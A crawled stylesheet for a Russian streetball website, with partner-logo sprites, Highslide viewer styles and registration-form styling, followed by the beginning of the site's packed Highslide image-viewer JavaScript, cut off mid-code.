	height: 40px;
	margin: 20px 0 0 0;
	width: 180px;
}
#partners-slides a#slamdunk:hover{
	background-position: 0 -46px;
}
#partners-slides a#energyfm{
	background: transparent url(/uploads/energy.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 57px;
	width: 66px;
}
#partners-slides a#energyfm:hover{
	background-position: 0 -86px;
}
#partners-slides a#nnfiles{
	background: transparent url(/uploads/nnfiles.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 21px;
	width: 137px;
}
#partners-slides a#nnfiles:hover{
	background-position: 0 -86px;
}

#partners-slides a#freestyle{
	background: transparent url(/uploads/freestyle.jpg) no-repeat 0 0;
	height: 80px;
	margin: 0 0 0 3px;
	width: 174px;
}
#partners-slides a#freestyle:hover{
	background-position: 0 -88px;
}
#tkvolga{
	background: transparent url(/uploads/volga.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 188px;
}
#tkvolga:hover{
	background-position: 0 0;
}
*/
#asb{
	background: transparent url(/uploads/images/partners/asb.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#asb:hover{
	background-position: 0 0;
}

#nn{
	background: transparent url(/uploads/images/partners/bk_nn.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#nn:hover{
	background-position: 0 0;
}

#cinemastar{
	background: transparent url(/uploads/images/partners/cinema_star.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#cinemastar:hover{
	background-position: 0 0;
}

#doroga{
	background: transparent url(/uploads/images/partners/doroga_tv.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#doroga:hover{
	background-position: 0 0;
}

#energy{
	background: transparent url(/uploads/images/partners/energy.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#energy:hover{
	background-position: 0 0;
}

#extremeland{
	background: transparent url(/uploads/images/partners/extremeland.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#extremeland:hover{
	background-position: 0 0;
}

#isblvk{
	background: transparent url(/uploads/images/partners/isbl_vk.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#isblvk:hover{
	background-position: 0 0;
}

#meshera{
	background: transparent url(/uploads/images/partners/meshera_logo.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#meshera:hover{
	background-position: 0 0;
}
#gorkytv{
	background: transparent url(/uploads/images/partners/gorky_logo.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#gorkytv:hover{
	background-position: 0 0;
}
#rechista{
	background: transparent url(/uploads/images/partners/rechista_logo.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#rechista:hover{
	background-position: 0 0;
}
#kfclogo{
	background: transparent url(/uploads/images/partners/kfc_logo.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#kfclogo:hover{
	background-position: 0 0;
}
#stolica{
	background: transparent url(/uploads/images/partners/stolica_logo.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#stolica:hover{
	background-position: 0 0;
}

#pepsi{
	background: transparent url(/uploads/images/partners/pepsi.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#pepsi:hover{
	background-position: 0 0;
}

#ru2{
	background: transparent url(/uploads/images/partners/ru2.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#ru2:hover{
	background-position: 0 0;
}

#semerka{
	background: transparent url(/uploads/images/partners/semerka.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#semerka:hover{
	background-position: 0 0;
}

#slamdunk{
	background: transparent url(/uploads/images/partners/slamdunk.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#slamdunk:hover{
	background-position: 0 0;
}

#spalding{
	background: transparent url(/uploads/images/partners/spalding.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#spalding:hover{
	background-position: 0 0;
}

#gorkiyshop{
	background: transparent url(/uploads/images/partners/streetball_gorkiy_shop.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#gorkiyshop:hover{
	background-position: 0 0;
}

#streetbasket{
	background: transparent url(/uploads/images/partners/streetbasket.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#streetbasket:hover{
	background-position: 0 0;
}

#vk{
	background: transparent url(/uploads/images/partners/vk.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#vk:hover{
	background-position: 0 0;
}
#scpyramid{
	background: transparent url(/uploads/images/partners/scpyramid.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#scpyramid:hover{
	background-position: 0 0;
}

#aone{
	background: transparent url(/uploads/images/partners/a-one.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#aone:hover{
	background-position: 0 0;
}
#bossbar{
	background: transparent url(/uploads/images/partners/bossbar.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#bossbar:hover{
	background-position: 0 0;
}
#cinema-park{
	background: transparent url(/uploads/images/partners/cinema-park.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#cinema-park:hover{
	background-position: 0 0;
}
#delta{
	background: transparent url(/uploads/images/partners/delta.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#delta:hover{
	background-position: 0 0;
}
#kes-basket{
	background: transparent url(/uploads/images/partners/kes-basket.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#kes-basket:hover{
	background-position: 0 0;
}
#mts{
	background: transparent url(/uploads/images/partners/mts.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#mts:hover{
	background-position: 0 0;
}
#bcnn{
	background: transparent url(/uploads/images/partners/bcnn3.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#bcnn:hover{
	background-position: 0 0;
}
#korzinashop{
	background: transparent url(/uploads/images/partners/korzina.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#korzinashop:hover{
	background-position: 0 0;
}
#oka:hover{
	background-position: 0 0;
}
#redbull{
	background: transparent url(/uploads/images/partners/redbull.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#redbull:hover{
	background-position: 0 0;
}
#starfood{
	background: transparent url(/uploads/images/partners/starfood.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#starfood:hover{
	background-position: 0 0;
}
#vtb{
	background: transparent url(/uploads/images/partners/vtb.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#vtb:hover{
	background-position: 0 0;
}
#rabotaru{
	background: transparent url(/uploads/images/partners/rabotaru.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#rabotaru:hover{
	background-position: 0 0;
}
#ren{
	background: transparent url(/uploads/images/partners/ren.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#ren:hover{
	background-position: 0 0;
}

#arr{
	background: transparent url(/uploads/images/partners/arr.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#arr:hover{
	background-position: 0 0;
}
#capitalist{
	background: transparent url(/uploads/images/partners/capitalist.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#capitalist:hover{
	background-position: 0 0;
}
#extran{
	background: transparent url(/uploads/images/partners/extra-n.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#extran:hover{
	background-position: 0 0;
}
#newsroom{
	background: transparent url(/uploads/images/partners/newsroom.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#newsroom:hover{
	background-position: 0 0;
}
#shop{
	background: transparent url(/uploads/images/partners/shop2.jpg) no-repeat 0 -81px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#shop:hover{
	background-position: 0 0;
}
#sarova:hover{
	background-position: 0 0;
}
.copyrights{
	padding: 10px 0;
}
.copyrights p{
	font-size: 12px;
}
#airty{
	text-align: center;
	font-size: 16px;
	padding: 5px 0;
}


/* ==================== Ссылка на скачивание прикрепленного файла */

.attachment {
  color: #f37c64;
}

/* ==================== показ оригинальной картинки загруженной на сайт из уменьшенной копии */
.highslide-wrapper, .highslide-outline {
  background: #FFFFFF;
  z-index: 100000;
}
.highslide-image {
  border: 2px solid #FFFFFF;
  z-index: 100000;
}
.highslide-active-anchor {
   visibility: hidden;
   z-index: 100000;
} 
.highslide-active-anchor img {
  visibility: hidden;
  z-index: 100000;
}
.highslide-dimming {
  background: black;
  z-index: 100000;
}
.highslide-html {
  background-color: white;
  z-index: 100000;
}
.highslide-loading {
    display: block;
  color: white;
  font-size: 9px;
  font-weight: bold;
    text-decoration: none;
  padding: 3px;
  border: 1px solid white;
    background-color: black;
  z-index: 100000;
}
a.highslide-full-expand {
  background: url(../dleimages/fullexpand.gif) no-repeat;
  display: block;
  margin: 0 10px 10px 0;
  width: 34px;
  height: 34px;
  z-index: 100000;
}
.highslide-display-block {
    display: block;
}
.highslide-display-none {
    display: none;
}

.highslide-caption {
  display: none;
  padding: 5px;
  background: white;
}
.highslide-controls {
    width: 195px;
    height: 40px;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;
    margin-right: 15px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.highslide-controls ul {
  position: relative;
  left: 15px;
    height: 40px;
    list-style: none;
    margin: 0;
    padding: 0;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) right -90px no-repeat;
}
.highslide-controls li {
    float: left;
    padding: 5px 0;
}
.highslide-controls a {
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif);
    display: block;
    float: left;
    height: 30px;
    width: 30px;
    outline: none;
}
.highslide-controls a.disabled {
    cursor: default;
}
.highslide-controls a span {
    /* hide the text for these graphic buttons */
    display: none;
}
 
/* The CSS sprites for the controlbar */
.highslide-controls .highslide-previous a {
    background-position: 0 0;
}
.highslide-controls .highslide-previous a:hover {
    background-position: 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
    background-position: 0 -60px !important;
}
.highslide-controls .highslide-play a {
    background-position: -30px 0;
}
.highslide-controls .highslide-play a:hover {
    background-position: -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
  background-position: -30px -60px !important;
}
.highslide-controls .highslide-pause a {
    background-position: -60px 0;
}
.highslide-controls .highslide-pause a:hover {
    background-position: -60px -30px;
}
.highslide-controls .highslide-next a {
    background-position: -90px 0;
}
.highslide-controls .highslide-next a:hover {
    background-position: -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
    background-position: -90px -60px !important;
}
.highslide-controls .highslide-move a {
    background-position: -120px 0;
}
.highslide-controls .highslide-move a:hover {
    background-position: -120px -30px;
}
.highslide-controls .highslide-full-expand a {
    background-position: -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
    background-position: -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
    background-position: -150px -60px !important;
}
.highslide-controls .highslide-close a {
    background-position: -180px 0;
}
.highslide-controls .highslide-close a:hover {
    background-position: -180px -30px;
}

.login-link a{
	font-size: 12px;
}
#socializ{
	text-align: center;
}
.related-news li{
	margin-left: 15px;
	padding: 5px 0;
}
.market-block{
	font-size: 10px;
}


/*reg*/
#nsl-players-tabs{
	width: 690px;
	border-collapse: collapse;
    border-spacing: 0;
}
#nsl-players-tabs td{
	text-align: center;
	width: 20%;
	padding: 0 6px;
}
#regform label, .form-wrapper label{
	float: left;
	width: 150px;
}
#missform label{
	width: 260px;
}
#regform input{
	border: 1px solid #000;
	height: 25px;
	margin-left: 10px;
	outline: 0;
	padding: 0 2px;
	width: 250px;
}
#regform select{
	margin-left: 10px;
}
#regform textarea{
	width: 250px;
	height: 70px;
	margin-left: 10px;
	border: 1px solid #000;
}
#regform .clear, .form-wrapper .clear{
	padding: 5px 0;
}
#regform #radiob{
	width: 15px;
}
.tab-link{
	width: 100%;
	height: 60px;
	display: block;
	font-size: 18px;
	text-decoration: none;
	background: #fff;
	padding-top: 20px;
	border: 4px solid #4a4b4e;
	color: #373737;
}
.border-top-radius{
	-webkit-border-top-left-radius: 15px;
	-webkit-border-top-right-radius: 15px;
	-moz-border-radius-topleft: 15px;
	-moz-border-radius-topright: 15px;
	border-top-left-radius: 15px;
	border-top-right-radius: 15px;
}
.border-bot-radius{
	-webkit-border-bottom-left-radius: 15px;
	-webkit-border-bottom-right-radius: 15px;
	-moz-border-radius-bottomleft: 15px;
	-moz-border-radius-bottomright: 15px;
	border-bottom-left-radius: 15px;
	border-bottom-right-radius: 15px;
}
.tab-link:hover, .tab-link.active{
	background: rgba(255,137,35,1);
	text-decoration: none;
	color: #fff;
	border: 4px solid rgba(255,137,35,1);
}
#first-info, #second-info, #third-info, #fourth-info, #fifth-info {
	margin: 0 8px 0 6px;
	padding: 10px;
}
.player-block{
	background: rgb(255,137,35);
	background: -moz-linear-gradient(top, rgba(255,137,35,1) 0%, rgba(236,109,0,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,137,35,1)), color-stop(100%,rgba(236,109,0,1)));
	background: -webkit-linear-gradient(top, rgba(255,137,35,1) 0%,rgba(236,109,0,1) 100%);
	background: -o-linear-gradient(top, rgba(255,137,35,1) 0%,rgba(236,109,0,1) 100%);
	background: -ms-linear-gradient(top, rgba(255,137,35,1) 0%,rgba(236,109,0,1) 100%);
	background: linear-gradient(to bottom, rgba(255,137,35,1) 0%,rgba(236,109,0,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8923', endColorstr='#ec6d00',GradientType=0 );
	padding: 10px 0;
	margin: 0 10px;
	position: relative;
}
#error-message, #error-photo{
	display: none;
	color: #c00;
}
#send-form-button{
	text-align: center;
}
#submitbutton{
	background: url(/uploads/images/topmenu-bckg.png) no-repeat 0 0 transparent;
	color: #fff;
	width: 250px;
	height: 30px!important;
	border-radius: 5px;
}
#submitbutton:hover{
	background-position: 0 -41px;
}
#submitbutton:active{
	background-position: 0 -82px;
}
.nslform-logo{
	position: absolute;
	bottom: 85px;
	right: 10px;
	background: url(/uploads/images/nsl-logo150x.png) no-repeat 0 0 transparent;
	width: 150px;
	height: 159px;
}
.fchr-logo{
	position: absolute;
	bottom: 10px;
	right: 10px;
	background: url(/uploads/images/fchr.png) no-repeat 0 0 transparent;
	width: 150px;
	height: 63px;
}
.form-wrapper{
	padding: 20px;
	position: relative;
}
.form-wrapper label{
	color: #fff;
}
.color-woman{
	background: #fd7fb7;
	background: -moz-linear-gradient(top, #fd7fb7 0%, #d6327a 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fd7fb7), color-stop(100%,#d6327a));
	background: -webkit-linear-gradient(top, #fd7fb7 0%,#d6327a 100%);
	background: -o-linear-gradient(top, #fd7fb7 0%,#d6327a 100%);
	background: -ms-linear-gradient(top, #fd7fb7 0%,#d6327a 100%);
	background: linear-gradient(to bottom, #fd7fb7 0%,#d6327a 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fd7fb7', endColorstr='#d6327a',GradientType=0 );
}
#missform .border-radius{
	-moz-border-radius: 15px;
    -webkit-border-radius: 15px;
    -khtml-border-radius: 15px;
    border-radius: 15px;
}
#missform #error-message{
	color: #000;
}
#statplayer{
	background: url(/uploads/images/repeatbar.png) repeat-x 0 100% transparent;
	margin: 20px 0 10px;
	padding-bottom: 20px;
}
#statplayer .h-title{
	text-align: center;
}
#statplayer .mbt-layout-table{
	margin-top: 10px;
}
#statplayer .mbt-text{
	background: #ff8923!important;
	background: -moz-linear-gradient(top, #ff8923 0%, #ec6d00 100%)!important;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff8923), color-stop(100%,#ec6d00))!important;
	background: -webkit-linear-gradient(top, #ff8923 0%,#ec6d00 100%)!important;
	background: -o-linear-gradient(top, #ff8923 0%,#ec6d00 100%)!important;
	background: -ms-linear-gradient(top, #ff8923 0%,#ec6d00 100%)!important;
	background: linear-gradient(to bottom, #ff8923 0%,#ec6d00 100%)!important;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8923', endColorstr='#ec6d00',GradientType=0 )!important;
}
 .fixed-link{
	position: fixed;
	top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
 }
 
.RoundRobin .ibw{
padding: 0;
}
.ibw .round-robin>thead>tr>th{
background: #141414!important;
}
.RoundRobin .ibw a{
color: #141414;
}

--- FILE ---
content_type: application/x-javascript; charset=windows-1251
request_url: http://basketgame.ru/engine/classes/min/index.php?charset=windows-1251&f=engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&11
body_size: 22960
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('q(!m){u m={Y:{a1:\'8L\',8S:\'an...\',8P:\'7r 1C ao\',9M:\'7r 1C ai 1C aj\',66:\'aq 1C at B (f)\',9a:\'au by <i>7L 87</i>\',98:\'az 1C ad 7L 87 a7\',7K:\'7Y\',8G:\'88\',8D:\'8b\',8c:\'82\',8A:\'82 (a3)\',a4:\'af\',7R:\'7U\',7Q:\'7U 1p (7Z)\',7W:\'81\',7M:\'81 1p (7Z)\',7S:\'7Y (7o 1a)\',8F:\'88 (7o 2P)\',8E:\'8b\',8z:\'1:1\',4t:\'aY %1 aX %2\',7e:\'7r 1C 1O 2q, aW 7G b1 1C 2Y. b2 7o b7 L 1s 7G 2R.\'},51:\'Q/b6/\',5S:\'b4.4N\',7h:\'b5.4N\',6l:4m,7j:4m,4i:15,90:15,4h:15,92:15,4b:aS,8I:0.75,9U:I,3o:2,aI:3,4G:1c,9l:\'3D 2P\',94:1,9y:I,9j:\'aD://Q.aR/\',9e:\'ba\',8o:I,73:[\'a\'],2U:[],9u:4m,3P:0,78:50,4e:\'2s\',6G:\'2s\',8J:H,8Q:H,7w:I,4I:7I,4K:7I,4C:I,1z:\'b8-aU\',9f:{2r:\'<1w 3e="Q-2r"><8C>\'+\'<1P 3e="Q-2R">\'+\'<a 29="#" 2d="{m.Y.7S}">\'+\'<1V>{m.Y.7K}</1V></a>\'+\'</1P>\'+\'<1P 3e="Q-35">\'+\'<a 29="#" 2d="{m.Y.7Q}">\'+\'<1V>{m.Y.7R}</1V></a>\'+\'</1P>\'+\'<1P 3e="Q-2A">\'+\'<a 29="#" 2d="{m.Y.7M}">\'+\'<1V>{m.Y.7W}</1V></a>\'+\'</1P>\'+\'<1P 3e="Q-1s">\'+\'<a 29="#" 2d="{m.Y.8F}">\'+\'<1V>{m.Y.8G}</1V></a>\'+\'</1P>\'+\'<1P 3e="Q-2Y">\'+\'<a 29="#" 2d="{m.Y.8E}">\'+\'<1V>{m.Y.8D}</1V></a>\'+\'</1P>\'+\'<1P 3e="Q-Z-2m">\'+\'<a 29="#" 2d="{m.Y.66}">\'+\'<1V>{m.Y.8z}</1V></a>\'+\'</1P>\'+\'<1P 3e="Q-1O">\'+\'<a 29="#" 2d="{m.Y.8A}" >\'+\'<1V>{m.Y.8c}</1V></a>\'+\'</1P>\'+\'</8C></1w>\'},V:[],6J:[\'4C\',\'2S\',\'4e\',\'6G\',\'8J\',\'8Q\',\'1z\',\'3o\',\'aN\',\'aM\',\'aL\',\'8O\',\'aO\',\'aQ\',\'aK\',\'8R\',\'9b\',\'7w\',\'3k\',\'4u\',\'2U\',\'3P\',\'K\',\'14\',\'6h\',\'4I\',\'4K\',\'5j\',\'6E\',\'9Q\',\'2o\',\'2c\',\'9A\',\'9D\',\'1I\'],1q:[],4A:0,76:{x:[\'97\',\'1a\',\'3J\',\'2P\',\'95\'],y:[\'4T\',\'16\',\'7b\',\'3D\',\'5X\']},5Q:{},8R:{},8O:{},3u:[],4r:[],3O:{},7F:{},5b:[],2j:/aC\\/4\\.0/.17(4v.4p)?8:7t((4v.4p.5p().2K(/.+(?:8K|aB|aE|2i)[\\/: ]([\\d.]+)/)||[0,\'0\'])[1]),2i:(R.4E&&!1D.3I),4g:/aF/.17(4v.4p),6R:/aH.+8K:1\\.[0-8].+aG/.17(4v.4p),$:A(1B){q(1B)D R.aT(1B)},2n:A(2N,3d){2N[2N.U]=3d},1f:A(8M,43,3n,7i,8N){u C=R.1f(8M);q(43)m.3b(C,43);q(8N)m.T(C,{b9:0,9m:\'1M\',6F:0});q(3n)m.T(C,3n);q(7i)7i.2l(C);D C},3b:A(C,43){L(u x 2D 43)C[x]=43[x];D C},T:A(C,3n){L(u x 2D 3n){q(m.3T&&x==\'1h\'){q(3n[x]>0.99)C.G.aV(\'4L\');J C.G.4L=\'8d(1h=\'+(3n[x]*1Q)+\')\'}J C.G[x]=3n[x]}},2b:A(C,19,2M){u 3S,41,3N;q(1n 2M!=\'74\'||2M===H){u 2O=8U;2M={3r:2O[2],2c:2O[3],5t:2O[4]}}q(1n 2M.3r!=\'4t\')2M.3r=4m;2M.2c=1b[2M.2c]||1b.8B;2M.5k=m.3b({},19);L(u 2V 2D 19){u e=1U m.1x(C,2M,2V);3S=7t(m.6t(C,2V))||0;41=7t(19[2V]);3N=2V!=\'1h\'?\'F\':\'\';e.3q(3S,41,3N)}},6t:A(C,19){q(C.G[19]){D C.G[19]}J q(R.8k){D R.8k.b0(C,H).aZ(19)}J{q(19==\'1h\')19=\'4L\';u 3d=C.aA[19.2k(/\\-(\\w)/g,A(a,b){D b.8q()})];q(19==\'4L\')3d=3d.2k(/8d\\(1h=([0-9]+)\\)/,A(a,b){D b/1Q});D 3d===\'\'?1:3d}},5T:A(){u d=R,w=1D,4o=d.5P&&d.5P!=\'6Z\'?d.3U:d.3h,3T=m.2i&&(m.2j<9||1n 8g==\'1S\');u K=3T?4o.6n:(d.3U.6n||5a.ac),14=3T?4o.8s:5a.ab;m.3v={K:K,14:14,4X:3T?4o.4X:8g,4S:3T?4o.4S:ae};D m.3v},6W:A(C){u p={x:C.8u,y:C.8v};3Z(C.8n){C=C.8n;p.x+=C.8u;p.y+=C.8v;q(C!=R.3h&&C!=R.3U){p.x-=C.4X;p.y-=C.4S}}D p},2m:A(a,2B,3q,M){q(!a)a=m.1f(\'a\',H,{1v:\'1M\'},m.22);q(1n a.4x==\'A\')D 2B;1T{1U m.4Y(a,2B,3q);D 1c}1X(e){D I}},9c:A(C,6p,18){u 23=C.2Z(6p);L(u i=0;i<23.U;i++){q((1U 5z(18)).17(23[i].18)){D 23[i]}}D H},9i:A(s){s=s.2k(/\\s/g,\' \');u 1K=/{m\\.Y\\.([^}]+)\\}/g,4n=s.2K(1K),Y;q(4n)L(u i=0;i<4n.U;i++){Y=4n[i].2k(1K,"$1");q(1n m.Y[Y]!=\'1S\')s=s.2k(4n[i],m.Y[Y])}D s},9q:A(){u 23=R.2Z(\'a\');L(u i=0;i<23.U;i++){u M=m.8t(23[i]);q(M&&!23[i].8w){(A(){23[i].31=A(){D m.2m(k)}})();23[i].8w=I}}m.7a()},8t:A(C){q(C.a9==\'Q\')D\'2q\'},8f:A(){u 7B=0,5r=-1,V=m.V,z,1l;L(u i=0;i<V.U;i++){z=V[i];q(z){1l=z.O.G.1l;q(1l&&1l>7B){7B=1l;5r=i}}}q(5r==-1)m.3C=-1;J V[5r].48()},55:A(a,4z){a.4x=a.31;u p=a.4x?a.4x():H;a.4x=H;D(p&&1n p[4z]!=\'1S\')?p[4z]:(1n m[4z]!=\'1S\'?m[4z]:H)},ah:A(a){u 1I=m.55(a,\'1I\');q(1I)D 1I;D a.29},4W:A(1B){u 3F=m.$(1B),3R=m.7F[1B],a={};q(!3F&&!3R)D H;q(!3R){3R=3F.6d(I);3R.1B=\'\';m.7F[1B]=3R;D 3F}J{D 3R.6d(I)}},3m:A(d){q(d)m.6N.2l(d);m.6N.3s=\'\'},1g:A(z){q(!m.1N){7k=I;m.1N=m.1f(\'1w\',{18:\'Q-ar Q-1R-B\',42:\'\',31:A(){m.1O()}},{1o:\'1F\',1h:0},m.22,I);q(/(av|aw|ay|ax)/.17(4v.4p)){u 3h=R.3h;A 7y(){m.T(m.1N,{K:3h.ap+\'F\',14:3h.ak+\'F\'})}7y();m.1W(1D,\'3i\',7y)}}m.1N.G.1v=\'\';u 7k=m.1N.42==\'\';m.1N.42+=\'|\'+z.11;q(7k){q(m.6R&&m.8r)m.T(m.1N,{7V:\'5J(\'+m.51+\'aP.84)\',1h:1});J m.2b(m.1N,{1h:z.3P},m.78)}},6s:A(11){q(!m.1N)D;q(1n 11!=\'1S\')m.1N.42=m.1N.42.2k(\'|\'+11,\'\');q((1n 11!=\'1S\'&&m.1N.42!=\'\')||(m.1J&&m.55(m.1J,\'3P\')))D;q(m.6R&&m.8r)m.1N.G.1v=\'1M\';J m.2b(m.1N,{1h:0},m.78,H,A(){m.1N.G.1v=\'1M\'})},8p:A(5x,z){u S=z||m.2h();z=S;q(m.1J)D 1c;J m.S=S;m.3H(R,1D.3I?\'5Y\':\'61\',m.53);1T{m.1J=5x;5x.31()}1X(e){m.S=m.1J=H}1T{q(!5x||z.2U[1]!=\'3z\')z.1O()}1X(e){}D 1c},5w:A(C,1H){u z=m.2h(C);q(z)D m.8p(z.9k(1H),z);J D 1c},2R:A(C){D m.5w(C,-1)},1s:A(C){D m.5w(C,1)},53:A(e){q(!e)e=1D.21;q(!e.1Y)e.1Y=e.6a;q(1n e.1Y.8e!=\'1S\')D I;u z=m.2h();u 1H=H;85(e.bb){1y 70:q(z)z.60();D I;1y 32:1H=2;57;1y 34:1y 39:1y 40:1H=1;57;1y 8:1y 33:1y 37:1y 38:1H=-1;57;1y 27:1y 13:1H=0}q(1H!==H){q(1H!=2)m.3H(R,1D.3I?\'5Y\':\'61\',m.53);q(!m.8o)D I;q(e.58)e.58();J e.cf=1c;q(z){q(1H==0){z.1O()}J q(1H==2){q(z.1p)z.1p.9s()}J{q(z.1p)z.1p.2A();m.5w(z.11,1H)}D 1c}}D I},cg:A(N){m.2n(m.1q,m.3b(N,{1A:\'1A\'+m.4A++}))},ci:A(1k){u 2t=1k.2o;q(1n 2t==\'74\'){L(u i=0;i<2t.U;i++){u o={};L(u x 2D 1k)o[x]=1k[x];o.2o=2t[i];m.2n(m.4r,o)}}J{m.2n(m.4r,1k)}},8m:A(6j,5m){u C,1K=/^Q-O-([0-9]+)$/;C=6j;3Z(C.2y){q(C.5C!==1S)D C.5C;q(C.1B&&1K.17(C.1B))D C.1B.2k(1K,"$1");C=C.2y}q(!5m){C=6j;3Z(C.2y){q(C.6p&&m.5q(C)){L(u 11=0;11<m.V.U;11++){u z=m.V[11];q(z&&z.a==C)D 11}}C=C.2y}}D H},2h:A(C,5m){q(1n C==\'1S\')D m.V[m.3C]||H;q(1n C==\'4t\')D m.V[C]||H;q(1n C==\'7q\')C=m.$(C);D m.V[m.8m(C,5m)]||H},5q:A(a){D(a.31&&a.31.ca().2k(/\\s/g,\' \').2K(/m.(c5|e)ck/))},8Z:A(){L(u i=0;i<m.V.U;i++)q(m.V[i]&&m.V[i].4J)m.8f()},7n:A(e){q(!e)e=1D.21;q(e.c4>1)D I;q(!e.1Y)e.1Y=e.6a;u C=e.1Y;3Z(C.2y&&!(/Q-(2q|2Y|5F|3i)/.17(C.18))){C=C.2y}u z=m.2h(C);q(z&&(z.7z||!z.4J))D I;q(z&&e.M==\'8j\'){q(e.1Y.8e)D I;u 2K=C.18.2K(/Q-(2q|2Y|3i)/);q(2K){m.2L={z:z,M:2K[1],1a:z.x.E,K:z.x.B,16:z.y.E,14:z.y.B,8h:e.5G,8i:e.5L};m.1W(R,\'65\',m.5v);q(e.58)e.58();q(/Q-(2q|5F)-7p/.17(z.X.18)){z.48();m.6r=I}D 1c}}J q(e.M==\'8y\'){m.3H(R,\'65\',m.5v);q(m.2L){q(m.4j&&m.2L.M==\'2q\')m.2L.z.X.G.3w=m.4j;u 49=m.2L.49;q(!49&&!m.6r&&!/(2Y|3i)/.17(m.2L.M)){z.1O()}m.6r=1c;m.2L=H}J q(/Q-2q-7p/.17(C.18)){C.G.3w=m.4j}}D 1c},5v:A(e){q(!m.2L)D I;q(!e)e=1D.21;u a=m.2L,z=a.z;a.56=e.5G-a.8h;a.69=e.5L-a.8i;u 6b=1b.c3(1b.8l(a.56,2)+1b.8l(a.69,2));q(!a.49)a.49=(a.M!=\'2q\'&&6b>0)||(6b>(m.c6||5));q(a.49&&e.5G>5&&e.5L>5){q(a.M==\'3i\')z.3i(a);J{z.6S(a.1a+a.56,a.16+a.69);q(a.M==\'2q\')z.X.G.3w=\'2Y\'}}D 1c},9V:A(e){1T{q(!e)e=1D.21;u 5c=/c7/i.17(e.M);q(!e.1Y)e.1Y=e.6a;q(!e.5d)e.5d=5c?e.c9:e.c8;u z=m.2h(e.1Y);q(!z.4J)D;q(!z||!e.5d||m.2h(e.5d,I)==z||m.2L)D;L(u i=0;i<z.1q.U;i++)(A(){u 